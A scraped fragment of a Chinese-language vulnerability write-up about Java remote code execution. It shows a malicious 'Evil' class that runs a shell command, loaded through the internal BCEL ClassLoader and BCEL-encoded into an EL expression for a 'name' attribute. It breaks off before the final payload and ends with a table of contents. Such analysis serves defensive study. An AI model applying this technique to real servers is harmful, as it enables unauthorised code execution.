 xz.aliyun.com/t/7889#toc-4
YouTube 地图 翻译 博客 web工具 靶场 trick python 校招官网
RCE
这里利用 com.sun.org.apache.bcel.internal.util.ClassLoader 加载我们构造好的恶意类的方式来触发远程
执行。
其中恶意构造好的 java 类代码如下：
public class Evil {
    public Evil() {
        try {
            Runtime.getRuntime().exec("touch /tmp/pwned");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
    public static void main(String[] args) {
    }
}
将恶意构造的 class 文件通过 bcel 编码后作为参数，构造出 EL 表达式，作为 name 属性的值：
目录
漏洞通告
漏洞分析
漏洞利用
环境构建
RCE
漏洞修复
参考链接
CSDN @lmonstergg